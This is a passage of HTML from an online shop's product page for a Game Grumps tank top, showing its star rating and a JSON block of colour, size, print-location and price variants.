            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Game Grumps Tank Tops - Pige Grumps Tank Top TP2202
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[